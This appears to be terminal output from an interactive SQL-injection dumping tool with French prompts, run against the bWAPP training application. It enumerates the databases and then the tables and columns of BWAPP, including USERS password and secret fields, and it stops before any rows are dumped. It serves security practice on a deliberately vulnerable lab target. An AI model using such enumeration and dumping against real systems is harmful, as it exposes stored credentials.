 --------------------------------------------------
Db Information
DBs numbers : 3
DBs names :
[1] INFORMATION_SCHEMA
[2] BWAPP <=== THAT'S THE CURRENT DB
[3] MYSQL
--------------------------------------------------
Choisissez le numéro de la base à dumper entre 1 et 3
Numéro de la DB? 2
BWAPP : 0x6257415050
BWAPP tables numbers : 4
DBs names and columns :
[1] BLOG(ID,OWNER,ENTRY,DATE)
[2] HEROES(ID,LOGIN,PASSWORD,SECRET)
[3] MOVIES(ID,TITLE,RELEASE_YEAR,GENRE,MAIN_CHARACTER,IMDB,TICKETS_STOCK)
[4] USERS(ID,LOGIN,PASSWORD,EMAIL,SECRET,ACTIVATION_CODE,ACTIVATED,RESET_CODE,ADMIN)
Choisissez le numéro de la table à dumper entre 1 et 4
Numéro de la table? 4
USERS rows : 3